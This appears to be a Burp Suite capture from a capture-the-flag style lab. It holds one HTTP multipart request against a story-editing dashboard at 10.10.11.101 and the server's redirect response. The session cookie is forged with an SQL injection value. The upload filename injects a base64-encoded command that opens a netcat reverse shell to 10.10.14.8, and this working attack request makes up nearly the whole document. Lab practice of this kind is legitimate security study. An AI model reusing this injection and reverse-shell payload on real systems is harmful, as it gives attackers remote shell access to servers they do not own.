 Send Cancel < > Follow redirection Target: http://10.10.11.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/9 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------41847189882920547548425304218
8 Content-Length: 823
9 Origin: http://10.10.11.101
10 Connection: keep-alive
11 Referer: http://10.10.11.101/dashboard/stories/edit/9
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yICcxJz0nMS0tIC0ifQ.aKnBwQ.pTg3bY9sAVKHsnvm1fsQbTgh0l8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------41847189882920547548425304218
17 Content-Disposition: form-data; name="title"
18
19 test
20 -----------------------------41847189882920547548425304218
21 Content-Disposition: form-data; name="tagline"
22
23 test
24 -----------------------------41847189882920547548425304218
25 Content-Disposition: form-data; name="image"; filename="shell.jpg;echo -n
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxiYXNoIC1pIDI+JjF8bmMgMTAuMTAuMTQuOCA5OTkgPi90bXAvZg== | base64
-d | bash;"
26 Content-Type: application/octet-stream
27
28
29 -----------------------------41847189882920547548425304218
30 Content-Disposition: form-data; name="image_url"
31
32
33 -----------------------------41847189882920547548425304218
34 Content-Disposition: form-data; name="content"
35
36 test
37 -----------------------------41847189882920547548425304218--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Sat, 23 Aug 2025 13:45:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://10.10.11.101/dashboard/stories
6 Keep-Alive: timeout=5
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to target URL: <a href="/dashboard/stories">
/dashboard/stories
</a>
. If not click the link.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done 490 bytes | 1,041 millis
Event log (20) All issues (23) Memory: 198.3MB